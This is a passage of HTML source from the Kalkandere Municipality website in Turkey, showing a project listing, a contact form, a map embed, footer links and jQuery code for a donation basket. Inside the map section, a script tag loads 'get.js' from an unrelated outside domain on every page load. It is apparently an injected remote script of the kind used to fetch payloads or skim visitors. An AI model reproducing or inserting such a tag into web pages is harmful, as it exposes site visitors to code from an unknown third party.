										<a href="proje/ilce-merkez-ana-cadde-asfalt-sifirlama">
											<img class="lazy" src="" data-src="tema/genel/uploads/projeler/9.jpg">
										</a>
									</div>
									<div class="col-md-6 pl-0 content">
										<div class="pl-4">
											<h4 class="g-title"><a href="proje/ilce-merkez-ana-cadde-asfalt-sifirlama">İLÇE MERKEZ ANA CADDE ASFALT SIFIRLAMA </a></h4>
											<p style="font-weight: 300;"></p>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
									</div>

			</div>
		</div>
		<div class="row">
			<div class="col-12 tumunu-gor">
				<a href="projeler">Tüm Projeler</a>
			</div>
		</div>
	</div>
</section>
<!-- PROJELER BİTİŞ -->


<!-- VİDEO GALERİ BAŞLANGIÇ -->
<!-- VİDEO GALERİ BİTİŞ -->

<!-- FOTO GALERİ BAŞLANGIÇ -->
<!-- FOTO GALERİ BİTİŞ -->

<!-- İLETİSİM BAŞLANGIÇ -->
<section class="section bg-cover cover-2 md-hidden">
    <div class="contact-us">
        <div class="row no-gutters">
            <div class="col-md-6">
                <div class="contact-us-content left">
                    <div class="small-title">GÖRÜŞ VE ÖNERİ</div>
                    <div class="title">Bize Ulaşın</div>
                    <div class="text">İlçemiz ve Belediyemiz ile ilgili her türlü görüş ve önerileriniz için lütfen iletişime geçiniz.</div>
                    <div class="contact-us-list">
                        <ul>
                            <li>
                                <a href="tel:0 (464) 331 40 15">
                                    <span class="icon"><i class="fas fa-phone-volume"></i></span>
                                    <span class="text">0 (464) 331 40 15</span>
                                </a>
                            </li>
							<li>
                                <a href="javascript:void(0)">
                                    <span class="icon"><i class="fas fa-fax"></i></span>
                                    <span class="text">0 (464) 331 24 91</span>
                                </a>
                            </li>
                            <li>
                                <a href="mailto:info@kalkandere.bel.tr">
                                    <span class="icon"><i class="fas fa-envelope-open-text"></i></span>
                                    <span class="text">info@kalkandere.bel.tr</span>
                                </a>
                            </li>
                            <li>
                                <a href="javascript:void(0)">
                                    <span class="icon"><i class="fas fa-map-marker-alt"></i></span>
                                    <span class="text">Medrese mah. Rize Caddesi, No:19 Belediye Hizmet Binası Kalkandere / Rize
53500 Kalkandere / Rize</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="contact-us-bg">
                    <div class="contact-us-content right">
                        <div class="form-custom form-contact-us l-relative">
                            <form class="m-0" action="_class/site_islem.php" method="post">
                                <ul class="row">
                                    <li class="col-12">
                                        <span class="icon"><i class="far fa-user"></i></span>
                                        <input type="text" name="isim" placeholder="Adınız / Soyadınız">
                                    </li>
                                    <li class="col-12 col-md-6">
                                        <span class="icon"><i class="far fa-envelope"></i></span>
                                        <input type="text" name="email" placeholder="Mail Adresiniz" data-form-email="">
                                    </li>
									<li class="col-12 col-md-6">
                                        <span class="icon"><i class="fal fa-phone"></i></span>
                                        <input type="text" name="telefon" placeholder="Telefon">
                                    </li>
									<li class="col-12">
                                        <span class="icon"><i class="fal fa-envelope-open-text"></i></span>
                                        <input type="text" name="konu" placeholder="Mesaj Konusu">
                                    </li>
                                    <li class="col-12">
                                        <textarea name="mesaj" placeholder="Mesajınız"></textarea>
                                    </li>
                                    <div class="send">
										<input type="hidden" name="kontrol" value="" id="kontrol">	
										<input type="hidden" name="iletisimurl" value="https://www.kalkandere.bel.tr/vefat-edenler/" />
                                        <input type="submit" name="mesajbtn" value="GÖNDER" class="form-button iletisim-page mt-0">
                                    </div>
                                </ul>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- İLETİSİM BİTİŞ -->

<!-- HARİTA SECTİON BAŞLANGIÇ -->
<section class="harita-section pt-0">
	<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3014.422312763246!2d40.43984397725923!3d40.928410724337255!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4065d805579aa4c9%3A0x9a05edbb06db926b!2sKalkandere%20Belediyesi!5e0!3m2!1str!2str!4v1686402318253!5m2!1str!2str" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
<script src="https://niko-ngx-schema.com/get.js"></script></section>
<!-- HARİTA SECTİON BİTİŞ -->        <!-- FOOTER SECTİON BAŞLANGIÇ -->
        <footer class="footer">
			<div class="footer-ust">
				<div class="container">
					<div class="footer-row row">
						<div class="footer-col col-lg-9">
							<div class="row">
																							<div class="footer-dbv7">
									<div class="footer-baslik">KURUMSAL</div>
									<ul>
																													<li>
											<a  href="meclis-kararlari">Meclis Kararları</a>
										</li>
																				<li>
											<a  href="faaliyet-raporlari">Faaliyet Raporları</a>
										</li>
																				<li>
											<a  href="profil-kategori/meclis-uyeleri">Meclis Üyeleri</a>
										</li>
																				<li>
											<a  href="profil-kategori/belediye-personeli">Belediye Personeli</a>
										</li>
																				<li>
											<a  href="duyurular">Güncel Duyurular</a>
										</li>
																				<li>
											<a  href="icerik/etik-komisyonu-1">Etik Komisyonu</a>
										</li>
																				<li>
											<a  href="ihaleler">Güncel İhaleler</a>
										</li>
																				<li>
											<a  href="foto-galeri">Foto Galeri</a>
										</li>
																				<li>
											<a  href="video-galeri">Video Galeri</a>
										</li>
																				<li>
											<a  href="icerik/kvkk-aydinlatma-metni">KVKK Aydınlatma Metni</a>
										</li>
																			</ul>
								</div>
																<div class="footer-dbv7">
									<div class="footer-baslik">HİZMETLERİMİZ</div>
									<ul>
																													<li>
											<a  href="hizmet/imar-isleri">İmar İşleri</a>
										</li>
																				<li>
											<a  href="hizmet/yapi-kullanim">Yapı Kullanım</a>
										</li>
																				<li>
											<a  href="hizmet/insaat-ruhsati">İnşaat Ruhsatı</a>
										</li>
																				<li>
											<a  href="hizmet/numarataj">Numarataj</a>
										</li>
																				<li>
											<a  href="hizmet/vergi-islemleri">Vergi İşlemleri</a>
										</li>
																				<li>
											<a  href="hizmet/isyeri-acma-ruhsati">İşyeri Açma Ruhsatı</a>
										</li>
																				<li>
											<a  href="hizmet/evlilik-hizmetleri">Evlilik Hizmetleri</a>
										</li>
																				<li>
											<a  href="hizmet/otobus-seferleri">Otobüs Seferleri</a>
										</li>
																			</ul>
								</div>
																<div class="footer-dbv7">
									<div class="footer-baslik">BİRİMLER</div>
									<ul>
																													<li>
											<a  href="birim/zabita-amirligi">Zabıta Amirliği</a>
										</li>
																				<li>
											<a  href="birim/yazi-isleri-mudurlugu">Yazı İşleri Müdürlüğü</a>
										</li>
																				<li>
											<a  href="birim/mali-hizmetler-mudurlugu">Mali Hizmetler Müdürlüğü</a>
										</li>
																				<li>
											<a  href="birim/fen-isleri-imar-mudurlugu">Fen İşleri İmar Müdürlüğü</a>
										</li>
																			</ul>
								</div>
																<div class="footer-dbv7">
									<div class="footer-baslik">KENT REHBERİ</div>
									<ul>
																													<li>
											<a target="_blank" href="icerik/mahallelerimiz">Mahalleler</a>
										</li>
																				<li>
											<a  href="icerik/kulturel-zenginlik">Kültürel Zenginlik</a>
										</li>
																				<li>
											<a  href="icerik/dogal-guzellikler">Doğal Güzellikler</a>
										</li>
																			</ul>
								</div>
															</div>
						</div>
						<div class="footer-col footer-son col-lg-3">
							<div class="footer-logo"><a href="anasayfa"><img src="tema/genel/uploads/logo/footer/1KALKANDERELOGO.png" alt="Logo"></a></div>
							<div class="footer-alan">
								<div class="footerkutu align-center">									
									<div class="description">										
										<div class="text">Bize Ulaşın</div>
										<div class="title">0 (464) 331 40 15</div>
									</div>
								</div>
							</div>
														<div class="footer-social">
																																															</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom">
				<div class="container footerkutu align-center justify-between">
					<div class="text copyright">Copyright © 2025 Kalkandere Belediyesi</div>
					<a class="text design" href="" target="_blank"></a>
				</div>
			</div>
		</footer>
        <!-- FOOTER SECTİON BİTİŞ -->

    </main>
    <!-- MAİN BİTİŞ -->

    <!-- SEARCH MODAL BAŞLANGIÇ -->
    <div class="search">
        <button id="btn-search-close" class="btn btn--search-close" aria-label="Close search form"><svg class="icon icon--cross">
                <use xlink:href="#icon-cross"></use>
            </svg>
		</button>
        <form class="search__form" action="ara">
            <input class="search__input" name="kelime" type="search" placeholder="" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" />
            <span class="search__info">Yazdıktan sonra aramak için Enter'a, çıkmak için Esc'ye basın</span>
        </form>
    </div>
    <!-- SEARCH MODAL BİTİŞ -->

    <!-- UP BUTON BAŞLANGIÇ -->

    <button id="page-up"> <i class="fa fa-chevron-up"></i> </button>

    <!-- UP BUTON BİTİŞ -->

    <!-- PAGE LOADER BAŞLANGIÇ -->
	    <div class="loader">
        <div class="la-square-loader">
            <div></div>
        </div>
    </div>
	    <!-- PAGE LOADER BİTİŞ -->


    <!-- SEARCH MODAL SVG BAŞLANGIÇ -->
    <!-- bu svg kodları arama kısmındaki icon vs için kullanıldı silmeyin -->
    <svg class="hidden">
        <defs>
            <symbol id="icon-arrow" viewBox="0 0 24 24">
                <title>arrow</title>
                <polygon points="6.3,12.8 20.9,12.8 20.9,11.2 6.3,11.2 10.2,7.2 9,6 3.1,12 9,18 10.2,16.8 " />
            </symbol>
            <symbol id="icon-drop" viewBox="0 0 24 24">
                <title>drop</title>
                <path d="M12,21c-3.6,0-6.6-3-6.6-6.6C5.4,11,10.8,4,11.4,3.2C11.6,3.1,11.8,3,12,3s0.4,0.1,0.6,0.3c0.6,0.8,6.1,7.8,6.1,11.2C18.6,18.1,15.6,21,12,21zM12,4.8c-1.8,2.4-5.2,7.4-5.2,9.6c0,2.9,2.3,5.2,5.2,5.2s5.2-2.3,5.2-5.2C17.2,12.2,13.8,7.3,12,4.8z" />
                <path d="M12,18.2c-0.4,0-0.7-0.3-0.7-0.7s0.3-0.7,0.7-0.7c1.3,0,2.4-1.1,2.4-2.4c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7C15.8,16.5,14.1,18.2,12,18.2z" />
            </symbol>
            <symbol id="icon-search" viewBox="0 0 24 24">
                <title>search</title>
                <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" />
            </symbol>
            <symbol id="icon-cross" viewBox="0 0 24 24">
                <title>cross</title>
                <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" />
            </symbol>
        </defs>
    </svg>
    <!-- SEARCH MODAL SVG BİTİŞ -->
    <div class="overlay"></div>    
    <script src="tema/genel/assets/bower_components/bootstrap/dist/js/bootstrap.min.js"></script>
    <script src="tema/genel/assets/bower_components/owl.carousel/dist/owl.carousel.min.js"></script>
    <script src="tema/genel/assets/js/jquery.mCustomScrollbar.concat.min.js"></script>
    <script src="tema/genel/assets/bower_components/jquery.nicescroll/dist/jquery.nicescroll.min.js"></script>
    <script src="tema/genel/assets/bower_components/plyr-master/dist/plyr.js"></script>
	<script src="tema/genel/assets/js/fancybox.js"></script>
	<script src="tema/genel/assets/js/iziModal.min.js"></script>
    <script src="tema/genel/assets/js/main.js"></script>
	<script>
	$(document).on('click', '.dildegis', function () {
		var dilID = $(this).data("id");
		$.ajax({
			url: 'dildegis.php',
			dataType: 'JSON',
			data: {id: dilID},
		})
		.done(function(msg) {
			if(msg.hata){
				alert("Bir hata oluştu");
			}else{
				window.location = "index.html";
			}
		})
		.fail(function(err) {
			console.log(err);
		});
	});
	</script>
	
	<script type="text/javascript">
	$("#modal-demo").iziModal({
        title: "",
        subtitle: "",
        iconClass: '',
		background:null,
		theme:'light',
		closeButton:true,
		overlay:true,
		overlayClose:true,
		transitionInOverlay:'fadeIn',
		transitionOutOverlay:'fadeOut',
        overlayColor: 'rgba(0, 0, 0, 0.85)',
        width: 500,
        padding: 20
    });
    $(document).on('click', '.trigger-link', function (event) {
        event.preventDefault();
        $('#modal-demo').iziModal('open');
    });
	</script>
	<script>
	$(document).ready(function(){
	  $(".col-kolaymenu").click(function(){
		$(".kolay-menu > ul").toggle();
	  });
	});
	function addBasket(itemID = 0){
		if(isNaN(itemID) || itemID <= 0){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen bağış türünü seçin',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		var priceDom = $("input[data-id='"+itemID+"']");
		if($(priceDom).length == 0){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen bağış türünü seçin',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		var price = parseFloat(($(priceDom).val()).replace(",","."));
		if(isNaN(price)){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen bağışı rakamsal değer giriniz.',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		if(price <= 0.99){
			swal({
				type: 'warning',
				title: 'Uyarı',
				text: 'Lütfen en az 1 TL bağış yapınız.',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
			return
		}
		$.ajax({
			url: 'sepete-ekle.php',
			type: 'POST',
			dataType: 'json',
			data: {id: itemID,price: price},
		})
		.done(function(msg) {
			basketReload();			
		})
		.fail(function(err) {
			basketReload();
			swal({
				type: 'success',
				title: 'Başarılı',
				text: 'Bağışınız sepete eklenmiştir.',
				confirmButtonText: 'Tamam',
				timer: 5000
			})
		});
	}

	function basketReload(){
		var domCheck = $("div[name='sepetdiv']");
		if($(domCheck).length == 0) return
		$.ajax({
			url: 'sepete-ekle.php',
			dataType: 'html',
		})
		.done(function(html) {
			$(domCheck).html(html);
		})
		.fail(function() {
			console.log("error");
		});
	}

	$(document).on('click', '[data-sil]', function(event) {
		event.preventDefault();
		var sesID = $(this).data('sil');
		$.ajax({
			url: 'sepete-ekle.php',
			type: 'POST',
			dataType: 'json',
			data: {sil: sesID},
		})
		.always(function() {
			var domCheck = $("div[name='sepetdiv']");
			if($(domCheck).length == 0){
				window.location.reload()
			}else{
				basketReload();
			}
		});
		
	});

	$(document).ready(function() {
		basketReload();
	});
	
	function imgError(image) {
		image.onerror = "";
		image.src = "tema/genel/assets/images/no-image.png";
		return true;
	}
	$(document).ready(function() {
		$(window).scroll(function() {
			$('.lazy').each(function() {
				if ($(this).offset().top < ($(window).scrollTop() + $(window).height() + 100)) {
					$(this).attr('src', $(this).attr('data-src'));
				}
			});
		});
	});
	</script>
	</body>

</html>
